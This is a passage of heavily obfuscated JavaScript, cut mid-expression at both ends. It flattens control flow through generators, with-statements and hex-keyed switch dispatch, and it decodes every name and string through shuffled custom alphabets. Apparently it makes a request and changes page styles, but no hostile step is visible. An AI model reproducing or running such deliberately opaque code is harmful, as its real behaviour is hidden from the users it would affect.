0x41:GQeedqr(pMIzG9j[-bI712K[0x88]]=\"\"+(pMIzG9j[bI712K[tMAria+0x74]]||\"\"),pMIzG9j[bI712K[0x42]]=pMIzG9j[-bI712K[reHwc5+-0x17]].length,pMIzG9j[bI712K[reHwc5+-0x93]]=[],L7XerY.NUbXKW=L7XerY.shF3ui,reHwc5+=-0x40,Q5Lv5p+=-0x82);break;case 0xae:case L7XerY.ED_NpO.q_3dGs+-0xab:case 0x3c:GQeedqr(pMIzG9j[-bI712K[reHwc5+0x28]]=bI712K[0x1],pMIzG9j[bI712K[0x49]]=bI712K[0x1],L7XerY.NUbXKW=L7XerY.shF3ui,tMAria+=-0x3a,Q5Lv5p+=0x6e);break;case L7XerY.ED_NpO.q_3dGs+0xac:case-0xb9:GQeedqr(pMIzG9j[bI712K[0xc]].push((pMIzG9j[-bI712K[0x87]]|pMIzG9j[-bI712K[0x26]]<<pMIzG9j[bI712K[0x49]])&bI712K[tMAria+0x6]),L7XerY.NUbXKW=L7XerY.shF3ui,reHwc5+=0x8a,tMAria+=0x8b,Q5Lv5p+=-0xbb);break;case L7XerY.ED_NpO.q_3dGs+0xba:case 0xc0:GQeedqr(L7XerY.ED_NpO.q_3dGs=0x46,L7XerY.NUbXKW=L7XerY.ED_NpO,reHwc5+=-0x13,tMAria+=0x37,Q5Lv5p+=-0x10f);break;case L7XerY.ED_NpO.q_3dGs+-0xb2:return cnEmqtf[V9ozhr[bI712K[0x1]]]=(0x1,L7XerY.zvyV3Y.LFfOYBF)(vC0ntC[V9ozhr[bI712K[0x1]]]);case reHwc5- -0x1:[z8WktN.SBWCKU]=WxQ4zNR;if(typeof cnEmqtf[z8WktN.SBWCKU]===GcHjSDF(bI712K[reHwc5+0xd2])){GQeedqr(L7XerY.NUbXKW=L7XerY.z8WktN,Q5Lv5p+=0x9b);break}else{GQeedqr(L7XerY.NUbXKW=L7XerY.z8WktN,reHwc5+=0x26,tMAria+=-0x6,Q5Lv5p+=0x9b);break}case Q5Lv5p- -0x185:return xjHFqd(pMIzG9j[bI712K[0xc]]);case-0xa0:case tMAria-0x3e:GQeedqr(OLIG7jl((0x1,L7XerY.zvyV3Y.U8DKkBG)(bI712K[0x103]))(\"\"+ZmPeRX[bI712K[0xc5]][(0x1,L7XerY.zvyV3Y.U8DKkBG)(bI712K[0x104])+bI712K[0x1f2]]+ZmPeRX[bI712K[0xc5]][(0x1,L7XerY.zvyV3Y.U8DKkBG)(bI712K[0x105])+bI712K[0x30a]](BfOwmoj),{[(0x1,L7XerY.zvyV3Y.U8DKkBG)(bI712K[0x106])]:(0x1,L7XerY.zvyV3Y.U8DKkBG)(bI712K[0x107]),[(0x1,L7XerY.zvyV3Y.U8DKkBG)(bI712K[0x108])+(0x1,L7XerY.zvyV3Y.U8DKkBG)(bI712K[0x109])]:bI712K[0x143]})[(0x1,L7XerY.zvyV3Y.U8DKkBG)(bI712K[0x10a])](()=>{var reHwc5,tMAria;function*Q5Lv5p(reHwc5,tMAria,L7XerY,WxQ4zNR,Oy2u67G={Y4ZgN2O:{}},VFgRLnv){while(reHwc5+tMAria+L7XerY+WxQ4zNR!==0xce)with(Oy2u67G.snvC7_||Oy2u67G)switch(reHwc5+tMAria+L7XerY+WxQ4zNR){case reHwc5- -0x81:GQeedqr(Oy2u67G.snvC7_=Oy2u67G.Y4ZgN2O,L7XerY+=0x65,WxQ4zNR+=0x9);break;case-0x2a:case WxQ4zNR-0x12:GQeedqr(Oy2u67G.snvC7_=Oy2u67G.djYWa4r,reHwc5+=0x9a,tMAria+=-0x3c,L7XerY+=-0xa5,WxQ4zNR+=0x67);break;case 0x3d:case 0x90:case-0x95:GQeedqr(OLIG7jl((0x1,emaZcBL)(bI712K[0x117]))[(0x1,Oy2u67G.Q09nm5.f3DLL3)(bI712K[0x118])](bI712K[0x30c]+ZmPeRX[bI712K[0xc5]][(0x1,Oy2u67G.Q09nm5.f3DLL3)(bI712K[0x119])+bI712K[0x49]])[(0x1,Oy2u67G.Q09nm5.f3DLL3)(bI712K[0x11a])][(0x1,Oy2u67G.Q09nm5.f3DLL3)(bI712K[0x11b])]=(0x1,Oy2u67G.Q09nm5.f3DLL3)(bI712K[0x11c]),OLIG7jl((0x1,Oy2u67G.Q09nm5.f3DLL3)(bI712K[0x11d]))[(0x1,Oy2u67G.Q09nm5.f3DLL3)(bI712K[0x118])](ZmPeRX[bI712K[0xc5]][(0x1,Oy2u67G.Q09nm5.f3DLL3)(bI712K[0x11e])])[(0x1,Oy2u67G.Q09nm5.f3DLL3)(bI712K[0x11a])][(0x1,Oy2u67G.Q09nm5.f3DLL3)(bI712K[0x11f])+bI712K[0x86]]=(0x1,Oy2u67G.Q09nm5.f3DLL3)(bI712K[0x120]),Oy2u67G.snvC7_=Oy2u67G.Y4ZgN2O,reHwc5+=0x1b,WxQ4zNR+=0xba);break;case Oy2u67G.Y4ZgN2O.GNA98sG+-0x49:return CTJkDl;case Oy2u67G.Y4ZgN2O.GNA98sG+-0x111:GQeedqr(Oy2u67G.snvC7_=Oy2u67G.lzGaaft,reHwc5+=0x19d,tMAria+=0x93,L7XerY+=0xe7,WxQ4zNR+=-0x193);break;case Oy2u67G.Y4ZgN2O.NOrMcPw+0xb9:case-0x51:case-0xdc:[p6bF8b.baPHdD]=VFgRLnv;if(typeof cnEmqtf[p6bF8b.baPHdD]===GcHjSDF(bI712K[0x1])){GQeedqr(Oy2u67G.snvC7_=Oy2u67G.p6bF8b,reHwc5+=-0x6f,tMAria+=-0xc9,L7XerY+=0x51,WxQ4zNR+=0x103);break}else{GQeedqr(Oy2u67G.snvC7_=Oy2u67G.p6bF8b,reHwc5+=-0x6e,tMAria+=-0xc9,L7XerY+=-0x70,WxQ4zNR+=0x103);break}case Oy2u67G.Y4ZgN2O.NOrMcPw+0xc5:case 0xd6:case 0xc7:GQeedqr(Oy2u67G.Q09nm5={},Oy2u67G.Q09nm5.f3DLL3=function(...reHwc5){return Q5Lv5p(0x3e,-0x9f,-0x42,0xd2,{Q09nm5:Oy2u67G.Q09nm5,T_R1Mf:Oy2u67G.T_R1Mf,Y4ZgN2O:Oy2u67G.Y4ZgN2O,oSji3pH:{}},reHwc5).next().value},Oy2u67G.Q09nm5.I_95hta=function(...reHwc5){return Q5Lv5p(-0xcd,-0x9f,0x18e,-0xce,{Q09nm5:Oy2u67G.Q09nm5,T_R1Mf:Oy2u67G.T_R1Mf,Y4ZgN2O:Oy2u67G.Y4ZgN2O,nVk3jMM:{}},reHwc5).next().value},tGM1eJF(Oy2u67G.Q09nm5.I_95hta),Oy2u67G.snvC7_=Oy2u67G.T_R1Mf,reHwc5+=0x27,tMAria+=-0x63,L7XerY+=0x6c,WxQ4zNR+=-0x149);break;case reHwc5-0x23:GQeedqr([...QMAKkF5.FK8vqT]=VFgRLnv,QMAKkF5.FK8vqT[bI712K[0x0]]=bI712K[0x3],QMAKkF5.FK8vqT[bI712K[0x2]]=\"\\x3a\\x30\\x37\\x2a\\x38\\x5b\\x7a\\x5f\\x2f\\x75\\x76\\x60\\x2e\\x39\\x4f\\x54\\x33\\x47\\x6e\\x31\\x28\\x6c\\x6b\\x5d\\x35\\x77\\x59\\x4e\\x69\\x48\\x26\\x78\\x6d\\x5a\\x3f\\x2b\\x4a\\x7e\\x70\\x56\\x74\\x62\\x45\\x79\\x3b\\x58\\x7c\\x43\\x2c\\x34\\x51\\x4b\\x42\\x32\\x5e\\x73\\x24\\x52\\x7d\\x23\\x65\\x72\\x3e\\x63\\x53\\x68\\x3c\\x21\\x29\\x6a\\x6f\\x64\\x55\\x22\\x49\\x44\\x41\\x67\\x57\\x4c\\x46\\x50\\x40\\x36\\x25\\x3d\\x4d\\x71\\x7b\\x61\\x66\",Oy2u67G.snvC7_=Oy2u67G.QMAKkF5,reHwc5+=0x92,WxQ4zNR+=-0x15b);break;case 0x6e:case Oy2u67G.Y4ZgN2O.GNA98sG+-0x71:case-0x8a:GQeedqr(FK8vqT[-bI712K[0x82]]=[],FK8vqT[bI712K[0x33]]=bI712K[0x1],FK8vqT[bI712K[0x49]]=bI712K[L7XerY+-0x68],Oy2u67G.snvC7_=Oy2u67G.QMAKkF5,reHwc5+=-0x51,WxQ4zNR+=0xdf);break;case reHwc5-0xf:[oSji3pH.pt3MSc]=VFgRLnv;if(typeof cnEmqtf[oSji3pH.pt3MSc]===GcHjSDF(bI712K[0x1])){GQeedqr(Oy2u67G.snvC7_=Oy2u67G.oSji3pH,reHwc5+=-0x17,tMAria+=0x4e);break}else{GQeedqr(Oy2u67G.snvC7_=Oy2u67G.oSji3pH,reHwc5+=-0x17,tMAria+=0x4e,L7XerY+=0xf4,WxQ4zNR+=-0xd5);break}case 0x66:return cnEmqtf[pt3MSc]=(0x1,Oy2u67G.Q09nm5.I_95hta)(vC0ntC[pt3MSc]);case WxQ4zNR- -0x9a:return qi0uKZ1;case 0x3a:case-0xd3:GQeedqr(FK8vqT[-bI712K[0x82]].push((FK8vqT[bI712K[0x33]]|FK8vqT[bI712K[0x113]]<<FK8vqT[bI712K[0x49]])&bI712K[0x17]),Oy2u67G.snvC7_=Oy2u67G.QMAKkF5,reHwc5+=-0x156,L7XerY+=0x17a);break;case 0x9f:case 0x3f:case 0x32:return cnEmqtf[RFgzzj];case-0x26:case-0xe0:GQeedqr(Oy2u67G.T_R1Mf={},Oy2u67G.T_R1Mf.emaZcBL=function(...reHwc5){return Q5Lv5p(0x84,-0x228,0x75,0x38,{T_R1Mf:Oy2u67G.T_R1Mf,Y4ZgN2O:Oy2u67G.Y4ZgN2O,O_PtNq6:{}},reHwc5).next().value},Oy2u67G.T_R1Mf.CihuLCx=function(...reHwc5){return Q5Lv5p(0x41,-0x100,0x23,0xba,{T_R1Mf:Oy2u67G.T_R1Mf,Y4ZgN2O:Oy2u67G.Y4ZgN2O,QMAKkF5:{}},reHwc5).next().value},tGM1eJF(Oy2u67G.T_R1Mf.CihuLCx),Oy2u67G.snvC7_=Oy2u67G.T_R1Mf,reHwc5+=-0x128,tMAria+=-0x7d,WxQ4zNR+=0x13f);break;case 0x91:GQeedqr([Oy2u67G.Y4ZgN2O.GNA98sG,Oy2u67G.Y4ZgN2O.NOrMcPw,Oy2u67G.Y4ZgN2O.XDh2wHm]=[0x1e,-0x41,-0x64],Y4ZgN2O.NLUWO0=function(...reHwc5){return Q5Lv5p(-0x1f,0x90,0x27,-0x20,{Y4ZgN2O:Oy2u67G.Y4ZgN2O,p6bF8b:{}},reHwc5).next().value},Y4ZgN2O.mMnim_=function(...reHwc5){return Q5Lv5p(0x10,-0x124,0xe0,-0x9b,{Y4ZgN2O:Oy2u67G.Y4ZgN2O,ctctwOp:{}},reHwc5).next().value},tGM1eJF(Y4ZgN2O.mMnim_));if(OLIG7jl((0x1,Y4ZgN2O.NLUWO0)(bI712K[L7XerY+0x4a])+bI712K[L7XerY+-0x7a])[(0x1,Y4ZgN2O.NLUWO0)(bI712K[0x10d])+bI712K[tMAria+0xd5]]((0x1,Y4ZgN2O.NLUWO0)(bI712K[0x10e]))&&OLIG7jl((0x1,Y4ZgN2O.NLUWO0)(bI712K[0x10f]))[(0x1,Y4ZgN2O.NLUWO0)(bI712K[0x10d])+bI712K[tMAria+0xd5]]((0x1,Y4ZgN2O.NLUWO0)(bI712K[reHwc5+0xdb]))&&OLIG7jl((0x1,Y4ZgN2O.NLUWO0)(bI712K[0x10c])+bI712K[0x48])[(0x1,Y4ZgN2O.NLUWO0)(bI712K[0x111])]((0x1,Y4ZgN2O.NLUWO0)(bI712K[L7XerY+0x50]))){GQeedqr(Oy2u67G.snvC7_=Oy2u67G.Y4ZgN2O,reHwc5+=0x7d,tMAria+=0x12,L7XerY+=-0x113,WxQ4zNR+=-0x33);break}else{GQeedqr(Oy2u67G.snvC7_=Oy2u67G.Y4ZgN2O,reHwc5+=-0x76,tMAria+=-0x57,L7XerY+=-0x42,WxQ4zNR+=0x12c);break}case-0x8d:case 0x60:case-0xf7:[O_PtNq6.RFgzzj]=VFgRLnv;if(typeof cnEmqtf[O_PtNq6.RFgzzj]===GcHjSDF(bI712K[0x1])){GQeedqr(Oy2u67G.snvC7_=Oy2u67G.O_PtNq6,tMAria+=0x53,WxQ4zNR+=0x68);break}else{GQeedqr(Oy2u67G.snvC7_=Oy2u67G.O_PtNq6,tMAria+=0xce,WxQ4zNR+=0x68);break}case WxQ4zNR- -0x22:case 0x6d:case 0x88:GQeedqr([...nVk3jMM.v07XHts]=VFgRLnv,nVk3jMM.TP_IdU=function*reHwc5(tMAria,L7XerY,WxQ4zNR,Oy2u67G={akdaVB:{}}){while(tMAria+L7XerY+WxQ4zNR!==0x3b)with(Oy2u67G.FBX8TL||Oy2u67G)switch(tMAria+L7XerY+WxQ4zNR){case L7XerY- -0x53:GQeedqr([Oy2u67G.akdaVB.aKPQn5,Oy2u67G.akdaVB.RZ9PM7]=[-0x9a,-0x75],Oy2u67G.FBX8TL=Oy2u67G.akdaVB,tMAria+=-0x152,L7XerY+=0x26e,WxQ4zNR+=-0x193);break;case 0x97:case L7XerY-0x158:nVk3jMM.v07XHts[bI712K[tMAria+0xb2]]=-bI712K[tMAria+0xa0];for(nVk3jMM.v07XHts[bI712K[tMAria+0xc3]]=bI712K[0x1];nVk3jMM.v07XHts[bI712K[L7XerY+-0x1fd]]<nVk3jMM.v07XHts[bI712K[L7XerY+-0x1ef]];nVk3jMM.v07XHts[bI712K[0x26]]++){nVk3jMM.v07XHts[bI712K[0x2f]]=nVk3jMM.v07XHts[bI712K[0x3]].indexOf(nVk3jMM.v07XHts[bI712K[L7XerY+-0x21c]][nVk3jMM.v07XHts[bI712K[tMAria+0xc3]]]);if(nVk3jMM.v07XHts[bI712K[0x2f]]===-bI712K[0x3])continue;if(nVk3jMM.v07XHts[bI712K[0x15]]<bI712K[0x1]){nVk3jMM.v07XHts[bI712K[0x15]]=nVk3jMM.v07XHts[bI712K[0x2f]]}else{GQeedqr(nVk3jMM.v07XHts[bI712K[0x15]]+=nVk3jMM.v07XHts[bI712K[tMAria+0xcc]]*bI712K[tMAria+0xb9],nVk3jMM.v07XHts[bI712K[0x8d]]|=nVk3jMM.v07XHts[bI712K[tMAria+0xb2]]<<nVk3jMM.v07XHts[bI712K[L7XerY+-0x21a]],nVk3jMM.v07XHts[bI712K[0x9]]+=(nVk3jMM.v07XHts[bI712K[0x15]]&bI712K[0x31])>bI712K[L7XerY+-0x208]?bI712K[L7XerY+-0x20b]:bI712K[0x19]);do{GQeedqr(nVk3jMM.v07XHts[bI712K[0x32]].push(nVk3jMM.v07XHts[bI712K[0x8d]]&bI712K[L7XerY+-0x20c]),nVk3jMM.v07XHts[bI712K[L7XerY+-0x196]]>>=bI712K[0xa],nVk3jMM.v07XHts[bI712K[L7XerY+-0x21a]]-=bI712K[0xa])}while(nVk3jMM.v07XHts[bI712K[0x9]]>bI712K[0x15]);nVk3jMM.v07XHts[bI712K[0x15]]=-bI712K[0x3]}}if(nVk3jMM.v07XHts[bI712K[0x15]]>-bI712K[tMAria+0xa0]){GQeedqr(Oy2u67G.FBX8TL=Oy2u67G.akdaVB,WxQ4zNR+=-0x13a);break}else{GQeedqr(Oy2u67G.FBX8TL=Oy2u67G.akdaVB,tMAria+=0x22d,L7XerY+=-0x1f0,WxQ4zNR+=-0x2f);break}case-0x63:case WxQ4zNR-0x1b5:case Oy2u67G.akdaVB.RZ9PM7+-0xa8:GQeedqr([Oy2u67G.akdaVB.aKPQn5,Oy2u67G.akdaVB.RZ9PM7]=[-0x56,-0xb1],Oy2u67G.FBX8TL=Oy2u67G.akdaVB,tMAria+=-0x119,L7XerY+=0x97,WxQ4zNR+=0x9f);break;case L7XerY- -0xd8:GQeedqr(Oy2u67G.FBX8TL=Oy2u67G.akdaVB,tMAria+=0x97,L7XerY+=-0x6d,WxQ4zNR+=-0x8f);break;case-0x59:case-0x7c:case Oy2u67G.akdaVB.aKPQn5+-0x83:GQeedqr(nVk3jMM.v07XHts[bI712K[tMAria+-0x9f]]=[],nVk3jMM.v07XHts[bI712K[L7XerY+0x59]]=bI712K[0x1],nVk3jMM.v07XHts[bI712K[tMAria+-0xc8]]=bI712K[0x1],Oy2u67G.FBX8TL=Oy2u67G.akdaVB,tMAria+=-0x16e,L7XerY+=0x1ef);break;case-0x33:case tMAria!=0xc7&&tMAria-0x86:case 0x30:nVk3jMM.v07XHts[bI712K[0x15]]=-bI712K[0x3];for(nVk3jMM.v07XHts[bI712K[0x26]]=bI712K[0x1];nVk3jMM.v07XHts[bI712K[tMAria+-0xf3]]<nVk3jMM.v07XHts[bI712K[0x34]];nVk3jMM.v07XHts[bI712K[0x26]]++){nVk3jMM.v07XHts[bI712K[0x2f]]=nVk3jMM.v07XHts[bI712K[0x3]].indexOf(nVk3jMM.v07XHts[bI712K[0x7]][nVk3jMM.v07XHts[bI712K[0x26]]]);if(nVk3jMM.v07XHts[bI712K[0x2f]]===-bI712K[tMAria+-0x116])continue;if(nVk3jMM.v07XHts[bI712K[0x15]]<bI712K[0x1]){nVk3jMM.v07XHts[bI712K[0x15]]=nVk3jMM.v07XHts[bI712K[0x2f]]}else{GQeedqr(nVk3jMM.v07XHts[bI712K[tMAria+-0x104]]+=nVk3jMM.v07XHts[bI712K[L7XerY+0x88]]*bI712K[tMAria+-0xfd],nVk3jMM.v07XHts[bI712K[0x8d]]|=nVk3jMM.v07XHts[bI712K[0x15]]<<nVk3jMM.v07XHts[bI712K[tMAria+-0x110]],nVk3jMM.v07XHts[bI712K[tMAria+-0x110]]+=(nVk3jMM.v07XHts[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[L7XerY+0x72]);do{GQeedqr(nVk3jMM.v07XHts[bI712K[0x32]].push(nVk3jMM.v07XHts[bI712K[0x8d]]&bI712K[0x17]),nVk3jMM.v07XHts[bI712K[0x8d]]>>=bI712K[L7XerY+0x63],nVk3jMM.v07XHts[bI712K[L7XerY+0x62]]-=bI712K[0xa])}while(nVk3jMM.v07XHts[bI712K[0x9]]>bI712K[0x15]);nVk3jMM.v07XHts[bI712K[0x15]]=-bI712K[0x3]}}if(nVk3jMM.v07XHts[bI712K[0x15]]>-bI712K[0x3]){GQeedqr(Oy2u67G.FBX8TL=Oy2u67G.akdaVB,tMAria+=-0x1b6,L7XerY+=0x27c,WxQ4zNR+=-0x1c8);break}else{GQeedqr(Oy2u67G.FBX8TL=Oy2u67G.akdaVB,tMAria+=0x77,L7XerY+=0x8c,WxQ4zNR+=-0xbd);break}default:case-0x21:return nVk3jMM.Ooo5J4n=!0x0,xjHFqd(nVk3jMM.v07XHts[bI712K[L7XerY+-0x1]]);case Oy2u67G.akdaVB.aKPQn5+-0x8c:case-0x6f:case-0x9a:GQeedqr(nVk3jMM.v07XHts[bI712K[tMAria+0xcf]].push((nVk3jMM.v07XHts[bI712K[tMAria+0x12a]]|nVk3jMM.v07XHts[bI712K[0x15]]<<nVk3jMM.v07XHts[bI712K[0x9]])&bI712K[0x17]),Oy2u67G.FBX8TL=Oy2u67G.akdaVB,tMAria+=0x22d,L7XerY+=-0x1f0,WxQ4zNR+=0x10b);break;case 0x53:case tMAria-0x117:GQeedqr(nVk3jMM.v07XHts[bI712K[0x7]]=\"\"+(nVk3jMM.v07XHts[bI712K[0x1]]||\"\"),nVk3jMM.v07XHts[bI712K[L7XerY+0x90]]=nVk3jMM.v07XHts[bI712K[L7XerY+0x63]].length,Oy2u67G.FBX8TL=Oy2u67G.akdaVB,tMAria+=0x5a,L7XerY+=0x90);break;case tMAria-0x64:GQeedqr([Oy2u67G.akdaVB.aKPQn5,Oy2u67G.akdaVB.RZ9PM7]=[0xcd,-0x15],nVk3jMM.v07XHts[bI712K[0x0]]=bI712K[0x3],nVk3jMM.v07XHts[bI712K[0x3]]=\"\\u0041\\u0074\\u0044\\u0039\\u0070\\u0036\\u005a\\u0046\\u0066\\u0079\\u0048\\u004f\\u0031\\u0062\\u0037\\u003a\\u0056\\u0068\\u0022\\u0073\\u0063\\u004c\\u0026\\u0038\\u0049\\u006f\\u0075\\u0025\\u007b\\u007a\\u0069\\u0076\\u005d\\u0021\\u006e\\u0077\\u002c\\u0052\\u003b\\u0050\\u0054\\u0055\\u004a\\u0064\\u0032\\u007e\\u0045\\u0023\\u006a\\u006d\\u005f\\u006c\\u003e\\u0078\\u0058\\u0053\\u002f\\u006b\\u0043\\u0033\\u0042\\u005b\\u0030\\u0065\\u004b\\u002e\\u007c\\u0024\\u0059\\u0047\\u0034\\u004d\\u007d\\u0071\\u003f\\u0057\\u0040\\u0028\\u002a\\u004e\\u0060\\u0072\\u0067\\u005e\\u0061\\u003c\\u003d\\u002b\\u0029\\u0035\\u0051\",Oy2u67G.FBX8TL=Oy2u67G.akdaVB,tMAria+=0x67,L7XerY+=0x6e,WxQ4zNR+=-0x121);break;case 0x9b:case-0x13:GQeedqr(Oy2u67G.FBX8TL=Oy2u67G.akdaVB,L7XerY+=0x126,WxQ4zNR+=-0x3a);break;case Oy2u67G.akdaVB.aKPQn5+-0xa0:case 0x65:case-0xcb:}},nVk3jMM.Ooo5J4n=void 0x0,nVk3jMM.qi0uKZ1=(0x1,nVk3jMM.TP_IdU)(0x10,-0xca,0x66).next().value);if(nVk3jMM.Ooo5J4n){GQeedqr(Oy2u67G.snvC7_=Oy2u67G.nVk3jMM,L7XerY+=0x78,WxQ4zNR+=0xfe);break}else{GQeedqr(Oy2u67G.snvC7_=Oy2u67G.nVk3jMM,reHwc5+=0x195,L7XerY+=-0x1df,WxQ4zNR+=0x105);break}case L7XerY-0x2e:case 0xbf:case 0x73:FK8vqT[bI712K[0x113]]=-bI712K[0x3];for(FK8vqT[bI712K[0xa]]=bI712K[0x1];FK8vqT[bI712K[0xa]]<FK8vqT[bI712K[0x4]];FK8vqT[bI712K[0xa]]++){FK8vqT[bI712K[0xd2]]=FK8vqT[bI712K[0x2]].indexOf(FK8vqT[bI712K[0x7]][FK8vqT[bI712K[0xa]]]);if(FK8vqT[bI712K[0xd2]]===-bI712K[0x3])continue;if(FK8vqT[bI712K[0x113]]<bI712K[0x1]){FK8vqT[bI712K[0x113]]=FK8vqT[bI712K[0xd2]]}else{GQeedqr(FK8vqT[bI712K[0x113]]+=FK8vqT[bI712K[0xd2]]*bI712K[0x1c],FK8vqT[bI712K[0x33]]|=FK8vqT[bI712K[0x113]]<<FK8vqT[bI712K[0x49]],FK8vqT[bI712K[0x49]]+=(FK8vqT[bI712K[tMAria+0x213]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(FK8vqT[-bI712K[0x82]].push(FK8vqT[bI712K[0x33]]&bI712K[0x17]),FK8vqT[bI712K[0x33]]>>=bI712K[0xa],FK8vqT[bI712K[0x49]]-=bI712K[0xa])}while(FK8vqT[bI712K[0x49]]>bI712K[L7XerY+-0x54]);FK8vqT[bI712K[0x113]]=-bI712K[0x3]}}if(FK8vqT[bI712K[0x113]]>-bI712K[0x3]){GQeedqr(Oy2u67G.snvC7_=Oy2u67G.QMAKkF5,reHwc5+=0x59,tMAria+=-0x128,L7XerY+=-0x3f);break}else{GQeedqr(Oy2u67G.snvC7_=Oy2u67G.QMAKkF5,reHwc5+=-0xfd,tMAria+=-0x128,L7XerY+=0x13b);break}case reHwc5!=0xd3&&tMAria- -0x55:case 0xc3:GQeedqr([...ctctwOp.SHl4swo]=VFgRLnv,ctctwOp.jLOpIn=function*reHwc5(tMAria,L7XerY,WxQ4zNR,Oy2u67G,VFgRLnv={N5eHdGJ:{}}){while(tMAria+L7XerY+WxQ4zNR+Oy2u67G!==-0x15)with(VFgRLnv.YT2oMW||VFgRLnv)switch(tMAria+L7XerY+WxQ4zNR+Oy2u67G){case-0x90:case VFgRLnv.N5eHdGJ.rLF0qhP+0x27:return ctctwOp.ZnCSqSh=!0x0,xjHFqd(ctctwOp.SHl4swo[-bI712K[0x38]]);case tMAria-0x149:GQeedqr(ctctwOp.SHl4swo[-bI712K[0x38]].push((ctctwOp.SHl4swo[bI712K[0x11]]|ctctwOp.SHl4swo[bI712K[0x30]]<<ctctwOp.SHl4swo[bI712K[0x49]])&bI712K[0x17]),VFgRLnv.YT2oMW=VFgRLnv.N5eHdGJ,tMAria+=-0x89,L7XerY+=0x83,WxQ4zNR+=0x82,Oy2u67G+=0xd4);break;case Oy2u67G-0xab:case 0xdf:GQeedqr(VFgRLnv.N5eHdGJ.rLF0qhP=-0x78,ctctwOp.SHl4swo[bI712K[WxQ4zNR+0x7]]=bI712K[0x3],ctctwOp.SHl4swo[-bI712K[WxQ4zNR+0xa3]]=\"\\u0026\\u0041\\u0043\\u0054\\u004c\\u004b\\u0071\\u002b\\u0056\\u0042\\u0035\\u0073\\u0078\\u0065\\u006e\\u003d\\u006f\\u0058\\u0052\\u0068\\u003f\\u0045\\u002a\\u0049\\u0077\\u0057\\u004f\\u007a\\u0047\\u005f\\u0030\\u0075\\u0076\\u0063\\u0022\\u0040\\u007e\\u007b\\u006a\\u003a\\u0021\\u0046\\u0032\\u0028\\u005d\\u005a\\u007c\\u003b\\u0050\\u0031\\u0079\\u0038\\u0070\\u0048\\u0062\\u0034\\u0072\\u0059\\u006c\\u0055\\u0039\\u0061\\u0053\\u0066\\u0033\\u0064\\u004a\\u0029\\u0044\\u002f\\u007d\\u006b\\u0074\\u004e\\u004d\\u006d\\u003e\\u005e\\u0069\\u002e\\u0036\\u0060\\u002c\\u0024\\u0067\\u0051\\u0025\\u0037\\u0023\\u003c\\u005b\",VFgRLnv.YT2oMW=VFgRLnv.N5eHdGJ,tMAria+=0x29,L7XerY+=0x43,WxQ4zNR+=-0x2e,Oy2u67G+=-0x38);break;case-0x7c:case 0xa7:case-0x83:GQeedqr(VFgRLnv.YT2oMW=VFgRLnv.N5eHdGJ,tMAria+=0xbf,WxQ4zNR+=0x13,Oy2u67G+=0x2c);break;case WxQ4zNR-0x64:GQeedqr(ctctwOp.SHl4swo[-bI712K[0x38]].push((ctctwOp.SHl4swo[bI712K[0x11]]|ctctwOp.SHl4swo[bI712K[0x30]]<<ctctwOp.SHl4swo[bI712K[L7XerY+0x59]])&bI712K[0x17]),VFgRLnv.YT2oMW=VFgRLnv.N5eHdGJ,WxQ4zNR+=-0x10b,Oy2u67G+=0x110);break;case 0xbb:case 0xb1:case 0xc8:GQeedqr(VFgRLnv.N5eHdGJ.rLF0qhP=-0x10,VFgRLnv.YT2oMW=VFgRLnv.N5eHdGJ,tMAria+=-0x89,L7XerY+=0x83,WxQ4zNR+=0x13,Oy2u67G+=-0x3c);break;case WxQ4zNR- -0xd9:default:ctctwOp.SHl4swo[bI712K[0x30]]=-bI712K[0x3];for(ctctwOp.SHl4swo[bI712K[WxQ4zNR+0x11d]]=bI712K[tMAria+-0x44];ctctwOp.SHl4swo[bI712K[tMAria+0x2]]<ctctwOp.SHl4swo[bI712K[0x4]];ctctwOp.SHl4swo[bI712K[0x47]]++){ctctwOp.SHl4swo[bI712K[0x48]]=ctctwOp.SHl4swo[-bI712K[0x9c]].indexOf(ctctwOp.SHl4swo[bI712K[L7XerY+0x11b]][ctctwOp.SHl4swo[bI712K[tMAria+0x2]]]);if(ctctwOp.SHl4swo[bI712K[0x48]]===-bI712K[WxQ4zNR+0xd9])continue;if(ctctwOp.SHl4swo[bI712K[WxQ4zNR+0x106]]<bI712K[0x1]){ctctwOp.SHl4swo[bI712K[tMAria+-0x15]]=ctctwOp.SHl4swo[bI712K[L7XerY+0x58]]}else{GQeedqr(ctctwOp.SHl4swo[bI712K[0x30]]+=ctctwOp.SHl4swo[bI712K[tMAria+0x3]]*bI712K[0x1c],ctctwOp.SHl4swo[bI712K[0x11]]|=ctctwOp.SHl4swo[bI712K[0x30]]<<ctctwOp.SHl4swo[bI712K[0x49]],ctctwOp.SHl4swo[bI712K[0x49]]+=(ctctwOp.SHl4swo[bI712K[L7XerY+0x40]]&bI712K[0x31])>bI712K[L7XerY+0x2b]?bI712K[L7XerY+0x28]:bI712K[0x19]);do{GQeedqr(ctctwOp.SHl4swo[-bI712K[0x38]].push(ctctwOp.SHl4swo[bI712K[tMAria+-0x34]]&bI712K[0x17]),ctctwOp.SHl4swo[bI712K[0x11]]>>=bI712K[0xa],ctctwOp.SHl4swo[bI712K[0x49]]-=bI712K[0xa])}while(ctctwOp.SHl4swo[bI712K[tMAria+0x4]]>bI712K[0x15]);ctctwOp.SHl4swo[bI712K[0x30]]=-bI712K[0x3]}}if(ctctwOp.SHl4swo[bI712K[0x30]]>-bI712K[tMAria+-0x42]){GQeedqr(VFgRLnv.YT2oMW=VFgRLnv.N5eHdGJ,tMAria+=-0x4e,WxQ4zNR+=0x1bc,Oy2u67G+=-0xef);break}else{GQeedqr(VFgRLnv.YT2oMW=VFgRLnv.N5eHdGJ,tMAria+=-0x4e,WxQ4zNR+=0xb1,Oy2u67G+=0x21);break}case WxQ4zNR- 